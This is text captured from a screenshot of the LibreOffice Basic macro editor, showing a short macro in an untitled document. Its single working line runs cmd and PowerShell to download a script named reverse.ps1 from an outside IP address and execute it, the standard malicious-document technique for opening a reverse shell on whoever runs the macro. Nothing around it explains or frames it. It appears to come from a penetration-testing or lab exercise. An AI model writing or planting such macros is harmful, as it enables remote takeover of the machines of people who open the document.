 Untitled 1.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled 1
Standard
test
1 REM ***** BASIC *****
2
3 Sub Main
4
5 Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://10.8.6.29/reverse.ps1')""")
6
7 End Sub
8
Watch:
Variable Value Type
Calls:
test